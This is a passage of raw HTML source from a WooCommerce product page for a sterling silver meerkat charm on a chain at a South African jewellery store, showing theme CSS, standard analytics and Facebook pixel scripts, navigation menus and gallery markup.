					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f7f7;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f7f7;
				color: #21284f;
				border-color: #21284f;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #000000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #050505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #000000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #1f92c4;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #1f92c4;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #000000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #000000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #1f92c4;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b2b2b2;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #1f92c4;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b2b2b2;
				border-color: #b2b2b2;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #d8c33a;
				border-color: #d8c33a;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #bfaa21;
				border-color: #bfaa21;
				color: #ffffff;
			}

			.button.loading {
				color: #b2b2b2;
			}

			.button.loading:hover {
				background-color: #b2b2b2;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f4f4f4;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #171e45;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #121940;
				}
			}
				.storefront-product-pagination a {
					color: #000000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #000000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f7f7;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */</style><style id='wp-block-button-inline-css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.goldfishjewellery.co.za/wp-includes/blocks/button/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.goldfishjewellery.co.za/wp-includes/blocks/search/style.min.css */</style><style id='site-reviews-inline-css'>:root{--glsr-star-empty:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

/*# sourceURL=site-reviews-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.goldfishjewellery.co.za","hash_tracking":"false","v4_id":"G-77LJWBVZWL"};</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}</script> <script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.goldfishjewellery.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dcfedfb1e638d6bb725456b26de3ccb1","fragment_name":"wc_fragments_dcfedfb1e638d6bb725456b26de3ccb1","request_timeout":"5000"}</script> <link rel="https://api.w.org/" href="https://www.goldfishjewellery.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goldfishjewellery.co.za/wp-json/wp/v2/product/3965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goldfishjewellery.co.za/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://www.goldfishjewellery.co.za/?p=3965' />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1764563407207468',{},{"agent":"woocommerce_6-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <link rel="icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-180x180.png" /><meta name="msapplication-TileImage" content="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-270x270.png" /></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3965 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront stk--is-storefront-theme woocommerce woocommerce-page woocommerce-no-js storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner" style=""><div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-branding">
<a href="https://www.goldfishjewellery.co.za/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="733" height="233" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png" class="custom-logo" alt="Goldfish Jewellery Design Studio" decoding="async" fetchpriority="high" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png 733w, https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000-416x132.png 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000-300x95.png 300w" data-sizes="(max-width: 733px) 100vw, 733px" /></a></div><nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation"></nav><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></div><div class="storefront-primary-navigation"><div class="col-full"><nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button><div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.goldfishjewellery.co.za">Home</a></li><li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3350"><a href="https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/">Shop Online</a><ul class="sub-menu"><li id="menu-item-3356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3356"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><ul class="sub-menu"><li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Rings</a></li><li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Earrings</a></li><li id="menu-item-3623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3623"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Pendants</a></li><li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Charms</a></li><li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">Chains &#038; Bracelets</a></li></ul></li><li id="menu-item-3357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3357"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">Gold Jewellery</a><ul class="sub-menu"><li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">Yellow Gold</a></li><li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">Rose Gold</a></li><li id="menu-item-3704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">White Gold</a></li></ul></li><li id="menu-item-5682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5682"><a href="https://www.goldfishjewellery.co.za/shipping-delivery/">Shipping | Delivery | Refunds | Payments</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a><ul class="sub-menu"><li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.goldfishjewellery.co.za/cart/">Cart</a></li><li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.goldfishjewellery.co.za/checkout/">Checkout</a></li></ul></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.goldfishjewellery.co.za/contact-goldfish-jewellery-design-studio/">Contact Us</a></li><li id="menu-item-5171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5171"><a href="https://www.goldfishjewellery.co.za/services/">Services</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.goldfishjewellery.co.za/about-goldfish-jewellery-design-studio/">About Us</a></li><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://www.goldfishjewellery.co.za/client-reviews/">Client Reviews</a></li><li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://www.goldfishjewellery.co.za/custom-jewellery-design/">Custom Creations</a></li><li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.goldfishjewellery.co.za/jewellery-collections/">Collections</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://www.goldfishjewellery.co.za/blog/">Blog</a></li></ul></div><div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.goldfishjewellery.co.za">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3350"><a href="https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/">Shop Online</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3356"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Rings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Earrings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3623"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Pendants</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Charms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">Chains &#038; Bracelets</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3357"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">Gold Jewellery</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">Yellow Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">Rose Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">White Gold</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5682"><a href="https://www.goldfishjewellery.co.za/shipping-delivery/">Shipping | Delivery | Refunds | Payments</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.goldfishjewellery.co.za/cart/">Cart</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.goldfishjewellery.co.za/checkout/">Checkout</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.goldfishjewellery.co.za/contact-goldfish-jewellery-design-studio/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5171"><a href="https://www.goldfishjewellery.co.za/services/">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.goldfishjewellery.co.za/about-goldfish-jewellery-design-studio/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://www.goldfishjewellery.co.za/client-reviews/">Client Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://www.goldfishjewellery.co.za/custom-jewellery-design/">Custom Creations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.goldfishjewellery.co.za/jewellery-collections/">Collections</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://www.goldfishjewellery.co.za/blog/">Blog</a></li></ul></div></nav><ul id="site-header-cart" class="site-header-cart menu"><li class="">
<a class="cart-contents" href="https://www.goldfishjewellery.co.za/cart/" title="View your shopping cart">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>0.00</span> <span class="count">0 items</span>
</a></li><li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li></ul></div></div></header><div class="header-widget-region" role="complementary"><div class="col-full"></div></div><div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.goldfishjewellery.co.za">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><span class="breadcrumb-separator"> / </span><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/">Sterling Silver Charm on Chain</a><span class="breadcrumb-separator"> / </span>Sterling Silver Meerkat Charm on Chain</nav></div></div><div id="content" class="site-content" tabindex="-1"><div class="col-full"><div class="woocommerce"></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="woocommerce-notices-wrapper"></div><div id="product-3965" class="product type-product post-3965 status-publish first instock product_cat-sterling-silver-charm-on-chain product_cat-sterling-silver-jewellery product_tag-animals product_tag-charm-on-chain product_tag-meercat has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2-100x100.jpg" data-thumb-alt="Sterling Silver Meerkat Charm on Chain - Goldfish Jewellery Design Studio" data-thumb-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2.jpg"><img width="416" height="592" src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2-416x592.jpg" class="wp-post-image" alt="Sterling Silver Meerkat Charm on Chain - Goldfish Jewellery Design Studio" data-caption="" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2.jpg" data-large_image="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2.jpg" data-large_image_width="720" data-large_image_height="1024" decoding="async" srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2-416x592.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2-211x300.jpg 211w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-2.jpg 720w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-100x100.jpg" data-thumb-alt="Sterling Silver Meerkat Charm on Chain - Goldfish Jewellery Design Studio" data-thumb-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a 